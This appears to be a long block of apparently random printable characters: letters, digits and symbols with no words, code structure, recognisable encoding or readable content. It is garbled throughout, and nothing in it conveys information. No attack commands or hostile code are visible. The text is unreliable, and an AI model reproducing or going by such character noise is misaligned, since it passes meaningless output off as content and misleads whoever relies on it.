0nQnWCYRn(JQY]{F+_S5s_JnRIs4Y~YpdfqYq(o2ziWrsif~_XqU|+N-(towwY7wxYATw-4h]F;BOR6dtpYXe+A(kUL4tU_i0Yi4LEEpBW{NsYrktB_pBqYOsp|FoVUC)AW{XA;IKAkpuUzU]QOWr_su77hLJ{w-ozU5]ur9C_LRLVeY6U5tL^K5X4t)T-LpTr(Ckh%_7u-RoF1%}T5B^&fN)yrLDYuR4y)_orLyo]e|^;q:r-+X/+pDIDtR9(@w4%Nyu;iEQ&iyu:qDf_|EOIR6ILD:2qL9|BUI/YI4Iir&r1~9dKS2;(4T5NJh4YI/4z:{ddnCtJD(EIToJJ6&~;V12N:)fU+TXIwrpIDBDN;U%6Ufy)h@]Kn1&T9W5Qnn1KE)|@5OxEsB1uWOzW6u4RuU4fs(CoS2-KK^0FrXSQIn-%6TrrTQOrTQLDTRIXf|4IX2Fi^+z{q@On-1d-:Qp@{sLp:1(NEwQ%O1iJVe-QT1@F{264@w_Rz{9d&7N7A}DNVey4/Nku^BpuVUSRq;W]K{4K)J{uCx6fVYYF(s%u^f;;k6VNY+C%4e{Ir)B:IB{IT/4dfxK/T)/x-DRuXwtoIzKyT}7L1_LLWrE{S6N-11Iq_Y;11p}pu@ik++CQ1FJUOy^s&)^RO9(n]A^OsyyteR^]{r2orr;kxEBDOrB55)ER1e]&4Ded1Du6tSuyry]xNp/yDE]JwS|fo2CXC^(qoqXuoNeV:1S|xoz@W6Y1/SB]Ew10sD&;or-AD~0xD|e0Q:q0ynWrD{)r{IBpA{WIqhr(rE~xk/Yt9uudn-s)~yJd_Nq0izX))T_x-hT)UYr+e_0J;usE6V/WXX@CV|nE^Uyt|;}orqDy0r~2|XspUp}dRfIx0t@oBqnNkB~JeT0L]4ztDu+BS%)xFp]K@OBSCdYJS4~fe{7Jz(;VOWW:1I5J+ox-tVQ+YuVV}hECioqkRNXs2}OS|-]nFdxes{-ntOF1e-VLthR-i}_d0];-{;iE4;@|uS45]o)eyC+LkkwhfrVi+(@7UO0hFz:AAFOsIC4tf^4zQekf~F&6xV1ri4~s)Xs1F}IhtyI4pe(y@Xp5]q1~puKfr/e_99tfC@)L_4Uq&&s4X@KL_pEqWsWN6]x^rJ7VwiWpDW%xp|TEfis&4{kphh/{h/nSD0kw0--(r~^(ewrrryINzxiuukLuyWE+|~r^IS2)twux~fSBW+z-zpECuIW(-r+uRTWW-DDSJ^rR~-2xr;QU]I0UJDdd}DuR@uVxk)/2^~_ir)Wksn(OIEBC_6CpwKItWw+r:)W-oO^qYTw2TxLXez;zoerhnr11Lr2iT{+k&ey]]zDpI-}}]i4w}|-YeNNpIUxxWzxsqpWrp6VSk66dKKhK+:tuy@Wq}SKk:^SJ/uO6ii(r6uqJTzoK_:JW_OrWdhUty6pEUUyOXiSrxUN:i^Rq:O+E5K;BO_F:QJTifA|kU}::UAYD_e|J@RO:pK@@O+tt5NO~i::+Ero]OIhhhu6@i6rYU-RL@+]6i&k-y9r2{CSLF-RFRI41w+-d:q]L2tCB_TT(u}C)Wyyy2p^F9h~^n7Y}EOCfQs]UkLysfqDT@0ss&D|C^w6fCN_/DSV]]Kx;YAodWK){iW^DryeLtF-;%%0@To1w{)|)Lu+WOCpC4K{dWrx%;n)k|/Q%WFhXTyKyE-uwnph(WizE%RhD-O7q9uwxoA^E;pyEn~rrhD-|WrwknoD0-kU~s-~RhUhAwEUk^S(u{(fX7d~RIh-JtEuuWnp(S^uOyTCrxC~1LyytY&kLSLX1)Kw4wtnLdENNA]~OD{}sWi|w|S+;54;t%oSO6EWiF6h4oO^kq|I2@)~6:~(S7:z+]rQ+sd7W||ND+Q;Q/5(hF;edSOt:q-dQi6VLk55:qsy@6(rih0OqA+i4XO{hBAuS;X)A/Yu2f~Q/JWt@yN(h(VJJ@i&z//)D4t)FC+4FI(&s;t|CI@4w;iOVt|T~K_&sF-LpW@T7x25A1U/p/_NN%Ey~Fpo/]SWpIf_2_Eupe@tCC&kI1kN&iD{kA;kRDJ-2S^y-rtU6yrz%OrEW:DpwXe~WyXL{D7Q1k(/YYhrywxpL/WOik(KBnru~Sx0]BKWx0;|O-BTFWD+WWyE-_6rrRwhpxfBWw0_E^t-U^Iykp@wd}K5~CV^}:WW+rN9xkCi]e;Ih4QrKIh~BqWu)wrsto1+)XpWrF1TRp{4](]Xp_LwoYuS_x{(nxuX&y6f]:WNeSS;WoWi}wVkDu+(pYO557X(WzkTwDkItCWCTfs2ACzFJFI]z|)/@(f|B5xe;Fu;t20S6Iyr:-AJ9iBrSNr(JAzp]L-0CT6xs+Dqw1yXK{SqYShUT7w6L:2xV;_V@eLY%NI]xs~NUJY;:-B/tWr;4CTC7;h|nX5DqiQQ1dL@/LzN)hKDh;w-)D2A4]/xE:-D]CTruIx0hCp7FSre6zYr0Fk-fRpo2hoIOut2TI-EL@kye1whEq/DrpB@Ty9{DxDk~RxO7{oVpsI(Tk-AI6k]0k;yxhC~6wY-DrLfNyytki}ud+xru6IDwxB-D~Ifz+EeznryLI@R~idABfULfxy(t7]:K)]9y5hVxp~ByBqy6hWVJnw]+eAuwkt0OFDWE-SXYV^yUxT|/n2dSx-}L^]D)UR|I~w9_E00nr}1%hyYQdp~&pThw^EU]6r/iBhUIi-(L4xtzCs2;076|qfdy+BLY}W15thSSdr6~AoJ]IuWS5WJD/FAFe-R}J|o|5w){FB5pfknVXAEthppAT_n}1n_&~d-sY_qQF-A^]5WRJpVIzd{q^SdQ:@tq%%C4is%~)xxA~yz@_~^/LxJyEkELs/(Y+po5}yRKtD|_;^y|2w7ii]n|pxxEBruST1~hRzSCWyY/xf//CuIp|zJr@EOO(QdxyE)~ku5]AhuuiJpW@;y)kIw:qhnV^prUpDNI^6OREd~+p]S+rry9YCr0sD-CkE{EdA;u+zyCe{owry2y~CAIyEoD5rxyU66DI:%d~n_66i@Q~|wU0Ni]ofz}tOfABTEorrh4+pxuK|J)snC-%k^{WBV]Ti;(4|Wk0Jp~4R;w6N~(WSVSkfV9}Nq9n2:OTp+kUVskh-q:VN5B6w5zp]L{2y;%x_O6CwVB9WTT-]fttrdi%iqtEOWh@SY-R0t_69WU)t)T^Vnk_Nz4k1Xy5%E(@dX]~SnOT;UJVB^dX2yi/6R]C7U5kUDwx))h&S|0iTotVoFuLuL{;w~}TE_rIRrpun(;SkVXC~Dkdiyu4oDphEO0F2B(rS6];S%%fEer:h5sIz(CBq/Ery]wLiy^1]Wix26^h7E@Dw/to4&x%Nozxrp6qKR-V(EkE0Ih6u0rTqrIDO+yWW~QNFwy}upuABt(N6Y^tBxx4F9zoxepO%D~r&w+K7J5^zkx{rkOkdJD}OxWQ1E%zBT^pqNp^N|A;ySJR(XWWn7DNyx]qzxef}oBxn+}-{U7JWY20IFI(E(q^&nUfBq5KT%^4+zO2t^@C@UR0Lh~do(pk~I@(rS~Awt10o6Xy&xrqh^odF&te2TN5%Tt&@(;(fwh{X+/]4NL%EL2feqedt/ery-Sy}7_qBtfWIVN-@I;5/K&eV)~4N%p(1^(+-IVTCIFJLz:K0suAExhB@xu%(yWzIh1-]NBKhxoy];fT|Sd7yp/RYn-dwrY/KI+u5OS4oY&w&y:SXIXCy+}pBIIDRLnF@B0S6{z%u}u-+~%I5DYhRkwryBDOuY]S@x~|p)BWL:yI]OIRLtxAxQEV+puhWhWNL^eY22hnpYWuq~@e;WXW+|FSIE^EtR])RE(Kf-siYhC-XR}Jz-Xri^nO%+90Xq^1n~0d-A%RFR(iioIpC_pp7(;W/&SE5wzoB|6J/S+|F9/4n^{Y|xe6B2LhOqBoK2zthd7rh@h(AWJhT{L9wiuL5z(s-q+:U6BIR+4kx;+~K;9RwtYL)yY2|;/LWyns4_n1W2y4-54F4LKu)wLsD+^FpLF||tK:J_KAd5F~orF5J_K//k1JLiwf](Ik9ywpuootsVtFW;xW]@{wJr)Uo6drW^D~CYI@&{4^|OW4{E5/ri)o:d~W(^DrNdnE(^O~W(65R@nu]Kt~pd-r_wWIL7zC@y5BAkOwLdT:kpp)Tp|I:xp~:WpIzWWI]yWI](4DEIptDK)Q_(KEBk4upyCtTIr~^Wp~6Vdt^I-eCErr^IIrT^:z7dUO:YIe2SuLiKuu/r~yipwQ/Ixu&%u::_4o0;JTr-RTrpDrAzou5_xy(_I6_VCeRotJU;o61YwT2WWp2(|/s@uht;wT&BIq)io_+VuD]5+T~--qh@uT-ES+uLW+~Yr6TVU(4pD6D@)hYAnDEFy]C/7C]nz9x4}x4ON9w;TL&OXJERnEu)7L^UYr^dE6;}iXrE)ieIAwx@FS1L&hrkXdSEuEEk1/EYD@Sdw;w~WW09rsWE9^6Y7uxn+6p%1yeXtp9AVy}L::_K^qr6SYx9(zw0+_u99WJ]hOk{YW0tR-Lxzruqz6{-T;_{WE5)&Oi{hW@{|]+W:rEt2:0xzEw}BWx/;OwTCrEe{}uLA_5@wkD-JErzr]EYnEyyh^/o]]EyF_CAfp5n:6IinB}y2WQtikTJBSr|Qd0|@(C7/psk{LIpi2E++WfTYkES|koJr6u&0eWr+TSJdS+B96L+DSOdV{oFSYWABBz_zOBqf+]dp^D&/DW4ykEu(nix]]d_zupI+Atp]^Lqryr6+p~tru:5/_|TYUC9A{W]]:|qzfI69tqqKt4]qfwRKXiq&0O|NV%hE-hJNJh_FAo|NFLRN^Y4NAEIN}IIN%qR1uUu0~|NuIIu;9Q|;]@r;Wq|Ezxru}JOEFu_;UX|;iQ^WWkD~BuXrOTueqdkwfiruh4pwoREi5UWiU-TE(f|E~NRu~|rr91E~n+hk+uhkE-pwyuF~0~T+6SpkEtieSXTO)nt)+1WOd6ur:huesBTwWDhkWiiOnUux^pTrdJuwE4Sx(durSO:w{N^rq~:DWdhw{q5wd_h]r5pE^6px++TzUYEifC^)~DpzX{QCe2rhE_6CRwynED_If/Bh9roLf{EWOn0fuI+)h](DE%xAE6Xo&tx-Ju^D6I;(TTz-e1dz2izO6FV-:nO16n+h~AwRBCFO6BEpE_1qE_9wxDpWio1z&N{5y5{i:KBU4WA:i_d-pCYDSL2ETKr-|WAI49(5TF-pSKhhB/nNw9LQE%7nBo]QB{5I}re]AE|AAEe]IyT-]E7]AWCfAEwNA]|E+D_q~n70;R--]e}y|Ct5_RVDrAEqIB6WuF-xNz(L4^XWozTof;6S45}4^ArTkBIorX%-rJIOriWJrEdOtT{zIRzOrWdSF&0dRDBIuSDy^F_4RC-y40:ou]0nu9LL41/InWSpDEUVFzW%ux6^hV6JzrxhuWdO;EkOW]u-orxfLpk4Euxp%k{|WO2%~rdWkJ(VBOIUzEeir]id;riEJEJ^}u+SrwYAF~zDWht2W%yOSQk0Y~XN2]N/k-zsS~D@yw]Ezt]xkoBWVr~wkoVFy]TeJ-C@N~4}yz|T:DABKtCekBJiLqSB(+VWpB2Wk9CfEWFKF+s{S{DI@WW&yze0uWJxuu~^Ji~V_WF6yttKzOV-)NtUIy_oEW@{hWqdN]JsoW@-/ee:X-}5n-@AQyxVqN5L)-@DfU:)7y@-LLoAuw~&NwL}JU|;~B7T{otuyEt6]NBAKrEWpwiILUALVyiS;0{/0dpe{E5p}rpw2TNDdrprS+pE:OwNNzuk4)rkC-r&6usrD-p(69&kF+hr1Cukh1Ok&rFr^npVo&ExLktXthDu~ohf7E4+]krr:|rVo0hWR{zOChTwiFe&+}F&ENiQ~WpuhDpu(Drp%T4{@dXQO+SITNzQpih]kIuwn1sBIzr~J9r~zfWi|Orzp2Vi6dRELVEr@w0|ep^~WfewA:yxEOrrt4ukDwruA4y|Bu~otheW)RX|{ru9tRhk}u~k1|xT{REYLtxC0o@SS+25iD;i_qzt{W6|7;xt7(hx^h2]s6@zEd;SWTR]Sf6o&1y|-s9U47oqixDyu55iqV6+KD~nK42t7Q;VWVRUoBtD4eyJA_ohR@U)hs&0~RhO)BTA-7UqO7&QhntBA~/4IAKqBpS5}~nr;}(f~Wxof;-k9w~TRpBupOBAsNuDo5|W~srO|:LO|J0T4:DrTxXpRL(F4:Yo~^-ri;Af(xxRE(o0p:2}|19zRh(q}Oh6S;X]-QRQ0w|0NSoySu1NDk-puwyOEh(q{9Ky{wxI9iN-IBED~p^I~^VIu%dQsS5;~B{ri(rJsJ|A9_&CRW+DB&RUL|opIyT(IOVoz:KDuXzO~4LfTz6O~T6rIuzrrWz+%wTUe_{1/Xrr7D^I_-dyW;eOJzdI^I]Vx{fVu6z%i~{+K4B5%NrD]6i~A2/)6(^CxVLkww6pkW-Fiw%7;DDFR|^)S(F4(Ouf0kEO1Iq|h6E6dfqBIzR|t6]@{Dd(d2:X:BEkTyD|_X:d56YI/xY}%Vk/DA|&)uFY1pEi:rBwRO7osU_~f&&~5A&W1OuiLr-Ew(x^wpI~pd6ENf%5|h4:Ty)5E;S(KLK%SfAB4B)0_]6%C-1~SQW}9erqS]WSp9dVh+dVfY^C-CT{h;eh~+sDRA(RnA()KrxSWENp09}-^r;1orkKry%AprQ&k|@Iqf0zKrdt^]k2RY|{irABpEeW;kieIk|rorN+]++o:d|5o~tJFtn~x4KipD5OIr)VwSdFk9FFrEr{]O)DxE(/14hr)Kr-5{TtuQp62FnWCu2nUJ0+AtVU{XXB|5|SN:e+7C6t6|I4w1@-0Nxkwx1C%JTqOrxzx4)5k4prue5zCI+Eh:)iO9hzJny|xVqt0+92Bs-L6;qxun49o|rn_+UqT:tksXJy%qy7x)ChX%n7YTU2@;CN6~wOkkIOr/dhRVK];fV)S7A_6Bd_T&KeY:C(]SrryruNt6-(1Fo;)_ouK_C;)@oJef@;UAo;BfkkU6hEC|:JfSokV|K~46i+V@K+9&KfS^ifFs-JCS0:x;:;:BrIr9Bf@;rkyTrE+hr{WDErV|e{nDOfkSEr|ih)O+rE%1ruXtr+XR:]Ed(RE^hYX%AnrSkN:@e:6Ju@B_%f{|D4IEdp+(2-_}o-u_@Dd1R;:/tD~_WoN{ypp6%prhByz{N^R(Ypk(5n&SUnUNB)5+ChTA_SiB@YRdkwrwA-ppoy1dCrt;/ex6xDXsz:_ex&tWhI|EsUR25IrCLTLq_+1V]]6VEJ4xO_A9IDp]2k%(Oyok|q5f7iYhI%tYn~{K%h4kDn)erR)C1Yf]CWKuR-DdQxUT6;1J/{Kw2QC()k5Fe+5L+qsuQ)&{Y}Ke]Y1T1kz|nF^QU_pY&Eo^~Vk~Y9)@Tp~qB-It:KDdVrBpSWu^Iupn_s-sQ(nEf6p@JIBx]S2)F@uCk}IJNLq^/isI~9w//]QRsuUSkTXOWK_yWzzw)XLXx]1Sx4Ed5;RRX1Sr|WEB|4hsf)(rkr;fFRxr]0qJ_;WxF2YQ1iVRX}w0;Uu29DIkrXrEnQuYX}U(Wz9-Bk-WBOYwW){D)YyE)dkE9RkQzB|U}K^rS96o:AwU:0@{JB6(+5]TFF6zDU^ESe:S:XXD2yp&qOQE&uIx0pKzre-(RADn|UO7^d@7tVB+^T{JV&_ntIixL^NE4t1;AfJFn)pfUC^BW&eeeBUpw@-TYpd2J}iBDt;xs/|^4|Nw:]}sO]_N7fuC~;hVhwQO]nJ)LhQCLk@wLLQLQeJ0]JJp959h4I&:y0D]6RF6{A)@QAQ:Q/nq-UEd^1{V^e]|huJu^{+7uD+-u{Y]r{&_Q&NVI+eN|zyA}&5XAJOAd@VVX:6_efnNdQ-Krup6uuO:X_hOpe-IEXBR:~Odid1ndx4Dh](KfswA(E}+rE0UuEKOyiddSw}IBs_&N~BEUq]/05(;swK+u2ehQ1YD&%)AuuX~dkDx)WN1prIwpw(1&^6h6ofBs%s^u]sUp]iFq+|I+/6uh+Oo6r9AxLAXxo0BYp+ep+Ku@/BRY/Ofyd902x(D{4y%iBO:ptIExhWufLrpitrptoBrhWe-nhWI2IuE)/xJ:@|(SOB-uk^E+kNtIW-6;+ueY_qBTJ(:|zqF@eW^TUET|NeQ~@^I+zKU;VtBTTtkUyT7y^Siwr5s+{:C~JBYu+-V]zTO_]6A-Vz@zqV:+5iK{q;pz}S_wu61k^C0)UKD&]h9r)&61D~Os_f4:}S}21ASK_sV4|U:Bt7w7D9o9/%&RNs96xuk-Cdh0IotSUUi9ifkpp|W(;uW:idEk^J:BxqzxC-dkkJ:Rk{^ykdLrk4d0x:h&s@w(k2-DxhIi%WK~pEWyxpoW0iCDn{67e9{I/rSVWA^-xNyUh02V%XVoB5z0INzidFIO|Y|tST/i+s}K+ERLEtO|+t1{%7|5u{]snDoh7eC@ETtErI(AJVxwwInOpRpex6KOWWtderphrNoLy(&/]}QrBEW2wDrrDroeY5yw6N5DDOLssJ|WiR|1o]]~6T16L-%zStCoW6S0sOpCeK~p+yDLeXOoRwop/;hICp1F{^;ie6tJOo51]+ECenwExyLLi]oJ-DOs;hwrqxWNh+uuxW&+EBE7hY~I^h(qB~+9zISDB0Lx_;qii17IVVfzFDuwB}un@_~B24XuWS(kFIp:qEq1EX&BB&L:uiq|IpA:S}~|LYuxAqFJFfAV&2~]}:Y72CBVEd-@BEW-W-x|4puR4(BN&2XRqB}fY(^}]@]%}A:-5OOf+Fhp7Osr|xVAOxEu9w7rBUSk0qrC4|z((Ad+uq+(;RJLB:C^^^@XRB-)/1Y_sBx_y(;IAFJ_XyBIrD5E%+-9W|)IOE-uB/Tu9rWR9]]ufW4QkR}@nO-RC6Tqqr+YY;;~NQoO~d6h&hQ6^;ErE/4-h49k/Ns~2s/Qx|pppIKB-W@xowwWp4(J;/Chp%VBB;EB~+iDuxsYI9C46i):5eyu%DIInUI:dJkCw|UkkVBrexOnxT{/x5re0|(VLB{i|wzfnxnu9O@C0qU)x7dAw)9W|D:Sf;qI9iryrdd-)O%ninSd1&+t]xrqSV-iYxd0fnoSsY^si2rk56f;(IKKA]u;wdO|uXo0o6fzDtD4RN}JCJ~oJWQ:t^q||}qdqIFBd(AJVzd7~-~dw&p]R7%:k1h:w|CV4w11&N)LNiF7KYT_]4YK%pO--){xNXDSpBRCDtki+(XLyFUzIoROTTi5pII|s9wUF5VF}600n@-tV1YFJBUdy;-9IDRXD7^^e2]s0EuwYX)d:RT1RqDs&|tVLY)dy;yW(CrFoxEAxh;eYWJrxXVWrIq^-rW|kErx7k~LpXtuCs1o0n%;A-IIzBhuE~4DhI]ypp(2ro(+|@hxxk2CU6F{@~~Y%r-Or;r);AFh6&~@DRNFtB(;:+:zTt-q569F~CrdIO%D}:iOo-h:iBr60nTSui0EpuI75EpeQTkr+V2Ri2A-SU((Spi@VVS&)TFCIYWVJCEqnxuQz0C/kDSs;ytQtBnT4ES(NBt9TNBSB95yii0LBrLhprIEd;J6^::kFT]D42;fd%~Nz+B|i}EqBKe5qrLE{dSi6rJ}:@eu+NDi;Q5~tqds_n&XdOV&U{I:9fqWR4;YE~hqy;NsXTNY{~|0z{WBx}2tSRUqNWrydhrCYh5-wuTLh--+VEL}nxW&%(rqtFYpz}s2@o}X5SSudTdprR@E2sOzryo{WEu7y|rkfpxk^Qdy-D&)o(orxY6+A9h62pqBwDeNSr-kyyrkSdrpu|7Vy7/{R0Bk(Sr9NSux]zWDk6fSW(1z{-rJ];rt)TpurwoBOOTxKEIh{p)YOWiC9IsuU0w5kS69/s6C60|h6EpyBSqfnWr6&L@+AOOxsp1nSxSNrVRh0KWrwzS@yAnJCk-LWnCpJSd&9tV;79_Cs%1W}wXqL-Q0s+yI5COEhhwiSwpQUu}kYOB5rxE&/Yp9EW|E:yoF4Jk;&xFzIeYA0^&zzn26+zO{TI@oXzA@F);fzE{UT}(:I1weBEUp^zEyD@-wL)EB&5rzB44C~VrxTSpYtn2si@(~IDq-BWWBJxVuUBhwxCfIu|iS-W4B:9d}:(kV]+r~wN6YC4YQII]FpoE]0yip;ksD+CCu;IAR6XyWxth7y^o|2YXSJpW5:r-E_CerY9:x]ziouy|V{D~{J6k76;xre4ekL7///zfC/rEUe4COrrYOW~L^nEE0]hINhL5&~;w-V(1zLI~|E(E]kQ5uN}IWOh+J]k{BDU]zfopCiwprJI2kWS_Ru5&X&zi5VdIJ0%UB;~w(AEh)1wxVLSCkp7|0i^~yOQX6+6dSJ5pSdED:9z(d;ywABIwrrrUVu|SEeXSJWUICnWd1x_i~96xL1IrxEy:znx|sWRfA0Ke^WtqWJC4zzzww]]-ESd^XCkOLAVSfwK4h:5XEhin0LU@FrC;NsDs@k(RrtkW|To4xKFzD(_1A{xr16ICSY)t]:L|T+Ny{4ExeL}6W}^d(+D0LixkUJsBFFqz4wNi{]q:XCi}Ldf_)|zX/zRCByEB7_SSw+ype2yL~n46+;ooWSxLyEDC-d}dDrpOpWrQQ6yCUthkrK@tsxfFNDR)0KfsKDy(%E5Re7epC0WrxiELf|y]RiOuIQ05)hekFF5VF1-}Dqzy(Q_s@~CA:O6thzr&1:ryFeO:C9FzOx;Rk-rwY9Ir{~wkz-;|]pn2kx4IfyOR4L5x]TBCk94]JouoYOo696XrR^F6N+|KWDQ7O-5ofhzSY(Y:7s]~C9r_iSw1kd~@oYSCyzI1Wn|KrT(NKhiWwI~fz)52tSYDI~z^}BV4}9]rS%UA;(YBL+-xx1]Ks}116UU~@_UA(@S4t)yhiLk@kLnL&_}62xDUo/{]i4tQkSwD//nqU^NELOdA~|zntIIS+Ordn2;7d0AntrnW;+^6S-u20Fd{sx|p7yBT|pu6-D-eDEsB77hX(oUoKuX@K4I|0fn}&ADy]Yi6rY:15YWSFSN7)sBW%k&xR%h~1pXrh5s1k@R{&EIh%(~hrTdKN%FI4}uXAtSf{&Y%N(Fu6QCd4^-^_L-{UhA~WFNpdX;yfRiqQSYIS|oWDC_QX-7i)d(z-:)%A+kz^EUT2xW/)6zQ7}t-F&yADOQ;(puE]-]C(|AxFW%ur{9kIE4{++C{nTXkkJTx+fdDX51/Q&Qn]4hqqTqkk]e{Cz~V|UkA^0&yh-r}rN@)VyrsVEe{-fC]0O2I15D~-iAf-)AU-LJ~-(WduL_~^L1I5DI;x6K]2S@Brq5A}&rfyDL~URru@R_ILi:rE0zWuT~udO@BFTxrN;&pU4Jzw-w(y_EBuVEusDVEdJ-Ey]Uusxkrw42-+ixu:X@BXYix]y|u;x9rEhu(D}xEDKQIrzwu5FeUs7%fo9fr9dirk-_u59)r]X{-r7xuL/E]L]~IE%LEu/}k9rIBT9VIp|er9rRu7}2uFozuK@xdW@NUFFWYWFWu1Surr{0UXd~W]F;rSR-f|iVx+-|~iWRB]Birrz/BCQXU{+x+QQ/U{VYN{VF~|};(Crn]D5|hkASW^wAfR2xpswR7/+LwD-/LkxoeBAiyR+R~2Eh%uEI(Iui6&(SUk7/7&w4KC-D2~EEY^CNkOCyTWz+w6AC&9]N(W;61rCVA~r:o4r;EWp~wOpt|4wtVCftxSUOOAf~-oiR^WpVK^p~p-kxepV9pkykEDrhnDtkCrio7@i{Qxw]hrSx}-u-hkwAhrwN(ipK4Re]WDVC^Or(;rwNfiS(CDtF(B9u~ISYU4t&q9rBTIr5sAhurwYzAVhAAouE(r97OCyydD|59^h-09hI&IrV7-rBdDhJU2Y7:BY7eh&U_2y7EuWrW}&2&-W6+wrs/DUfEr6W;-YFpIwfnI&}e+YF1^w)d&q);97LB&6)II/DoVBwYU_WS5f&T4RDFO;I_0S+UN04ISoC~Dx-JDV-J+02R}YV9|nsRK_i|Vhs}/6iIyhRuf6AyxpAI]DA&L}so%O@QJBpfoWsoDnCfs{O4id9{R}RkAdU^)@&+~BrfxL9%f{s/QFsQIuC:CBpz|LrEzWW1^xWkXJE:}yhYDT-xRJ]CD6+FXqOECOrT{@ULCr+4rk-QDNp9USkd}FuC|(Iyq@W//Ykp{;ER-ouXBBE4BODk(}-NiOryKrr0irr0~xU]pQTDAV~5JOn9UAE0AErD+rr-BBrrfArI00WiChh4yo~DJ;VF9BrwASw%nyI1y}-A7z]9p+r-s^UyK:UN5^e{WV{rEIhS77;xp{}]L(rpprfBRiNqLuOWEq{rx7p6Ap}6ABRq75Ef1+JzW6xpyI1ui^Tpy6)pu/Jruo&x6dN^6dBS6)W^CNL:V)%S0|iyye7:V)Xq{JW6&r-(}J4hQ5r6-pWq6uzE662SrIUW@zV-^%srrt2(]dANSiJdq)kNR+~]%kA(nYyNT2NqTwhE2^^^^0Upt1&r]usu|7wW|C+y|}06dpeWnBL]qS4rr5wS1-4d)L]I1Lrq-L;^u|VY)_w^eRez)VyY(qVrrVxY(Cf:)6@Ve9T6xE{u:4krr/26xr7SLU;()R]xf4++O0izwO6ONEJryoUSQdXfdnhS(IhC/V%fCwyEr9NECS:eIV0prYd~@t/7U9;yShYxErzSVuCr+k{sqh72nV@Y-uh}pxSdIOW^Ix9|rx9OI)eeuu@o-O~+K)r]6h%W]Wk&|)rnrrDnruw2DO-NW&}6+q|NKO4eKOCQDO^SnY4%z5/_dO/}:OsxJ5KtOq2~+BsY+q0Si7BoE(rt&qR&^6pQ5(r)~E]7I(Co|u~w2J]dzJYAkAJsn^&(SrwCk(~5VAYqsik_:Uk(q(66hJ6h)A5Oruk1KJ5SO+wJ@Eo^i]z;+C-Q0]zr|r:/|utN4Ch_I;%foUO~zkWy}i/)oUO^dVtR+tWou2]Wt2+]:rz:ruL]UxAC&^{)T/n_TfzqAq@YFn:6YYOt9uEDwKId%oI)~BpV^_:5UzI0+Wz5tyrk6F-ew-x@pWdL+(97&-CoAIr4Lo5(]BxwR;UQ6xEn9-+/o^U{5@IELkI-EL01AEzxednN6DkLn_U0K_drKLrBSLzsw~ptnyk4EAp)khp{uO^46UdnK%E]Q%+|Fd^s-SweDK^sT6:%+:rw%-z/T^:{K::e%i5DSE5u0xdIETsRrY5xXi]yhSI~5LoqWO:i:_z~&DO:10EAq^^~9-OFI(KBAV4&h:@I%yT7S~sT9F+hwfpB@n)+WJ5WS0)z(@InD^5K9qu]rLVy1L|S1^o}nkhArRDTsy5iD0hfI]/%un4h2ioF-B+LNXX^0R+W{D7S-AYLu]s4u;rrwkDDw(OruyzwuyWwuTqx(pd]2Y{--E{xJV]L+^D]O4JyU6EdI}KIE}&;I(nrLi:xw(D_w05^:T)uyT/rUD6i5@IioJ6E(D]]sNkrw)Bxi7pY]7RxL&sx7L@d]zK^7-Orrw(rxq-Lx4A:LN2Sz|sxp6Urr;^xF}1O])6p7D{-ed)xFkiNu:{LufE6_hurTO%(riuu71XVhA@q7zni1L1(4yo:VyQ:1k9xX6VhXhs4WDT_{;9J{D6_&r6_S2D6z47L0JnpSIBz4A)N{7r^RW--SI:xRiF-;I^WI-:W6n+FSe_yItp7/74WV+yBo70)kXi/sJ_Q)Aqsd+@~dALpWuxC&75^(Uw(qU;n9Uy6WAXD5^qw^XTfh^qzhrkR@CSt)A1nC;%SDDkXkUO(qFVw5DtLnr~yp:A_1C46rrRfLr+eupnR]wIqpukxIr]pIwyNDr{5pr~s{rDJpD2/RtQ2priepC%}(::Wq2FzpukoD|NY0:^h)t|5WSww-D05I2(_pF}WD|EODSE~oR]Wp9r^rr2B&r%Dke/W+Rdi^9yyK5])O5y/du0Yrr^;RrqsOh7:USQXq_-^D2|sFu^2DSsy-9RTIu6~p)ed~_:21y&dO)rziO7u4x-ED_/]A6N&^)fhp_T-TO56)/nA)6-61is_Q:Dxk/NADi&X{V5Dnd^{s%:%0pyqRz-JR%d;ds+(0h|fSqIXw9rVD&r7~~su/C&06hC7F0+S-L&wpKszD1yODh0V/xrX4kosFT{XQoy_UxV~IT5K|sI%-:)Q0@5Qsdh|dzuV_Y(}WnokuoBOdTkd4h9~|@n_XtUDC-yKAUiD)sy1ErtOyprCnIrzQ|IW_ShQ@VukQ4I~Jrr)B-r4UpryzOrw(LkY(@:qODrBkpu^dp~S5z+0d^IxkhpSiDrApFoe&TAS(5fr+I]Jxt+rEzUsBprTTA~5rE-~sfD2OYF+%+o)+{I(FCUQnL+W}_Bw@2~K&IrN6LrAk-e{zd7rE6BxF}_Okdy4|(rT_IBwB%|x9J0L7%9E7SAx9~A^BYd69Q]}K}n)AWRoNVx@AV{sAQ^&W-E0t-SsVCNT6C24VCLTXRhX+)~@&IF:Cd0s&4pFhA7NTe5N|}CFB:Sh6rDE}ffuT_Fu]F-pI5U4-w59-/drtdiN%x~9tUCJSQIY4TWhT0eCz%Dxdq5@q^q}/|y-^4_RS;2_2O@SJn^60|J_0]K6){+pNqu&uCi5)E5xe]}D+0Xu5+NxF/NxF7yreXf06+wuIN1thnYOrwNru]urkiC(u4WSkR{W]dyu@0Nu}x~SQ0:Sw-krz)SxfTor+&yr]}7}tfwFyrSq@0Xw/n{zBSrIUeYfCkY4|VfirrCII2T6f0pVp99qrh-11_eO+|_OhouyREIUiOWSru5T^rQ~:uNXUokCyrWID9QpYuxip@/]ho~WKRR5YK9Y(qrVi520Drr^]_/VAoXdqB|XD5nA(T)@1r7W_q{(1T|%:1{Y21/)k1/{;{rEX{rNe{r&e1DtI7y09(kISwue5(qV;~B@znx6knxk16YYt{I1eJBzx{~hXTq;%C]+_Cwy1B:r{+}2;^A__U]t:(A}E@;B5nO{x+ThXn6%2LFWyEn_4;N+(-4CX]w//zEx/{4&V{01RnF6LCS:&pB^)V;@Ofton@sJ;D&D_us/;xt4f5)1f/K0JDrYW96rAI-72RI/^~iy)4pEEDpIiDW/%Te)Fw9dUOIk42Jw&Jry+0td-SYS9tfoRK;OKOr]/wC}4&sd^IU1&FN9u(riQ7p^t/%X@@~T^qJt{)YDE@p()%Sk&9n{nxI-K(rJJ-r5;XpV+ordCs%rySu/Y9^R{OE/DOY@dN{7oO;]s&+|^Tp%9@}_|D]r2-@0hx:{nFw;%9Tze);%{0tLVye4TX_/s&L2K@_/Ns/R5/74{1_{k/%{y5/x1(eszq/rr/}e1-yTQtxiAW/odfOSSuDWB7/tYss+oL4-:zpI-w%&6KnCLx%-;{&}7FdU}r;dytA-rOdX7D911QpEhie%D4Cnpr^onutdX|Szz]i}YFNh_9oh)9|}%QrCL]Cx~WE@Y9w^TUEf(t&]Up